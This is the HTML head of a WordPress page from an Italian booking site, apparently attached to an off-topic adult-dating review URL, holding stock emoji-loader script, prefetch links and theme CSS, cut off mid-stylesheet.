	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding